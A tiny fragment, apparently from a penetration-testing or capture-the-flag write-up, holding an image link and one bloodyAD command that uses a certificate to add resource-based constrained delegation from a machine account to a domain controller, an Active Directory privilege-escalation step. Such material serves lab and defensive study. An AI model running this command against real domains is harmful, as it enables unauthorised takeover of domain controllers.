 $ bloodyad -d domain.local -c ":$PWD/admin.pem" -u 'shaun$' --host 192.168.11.2 add rbcd 'DC$' 'shaun$'
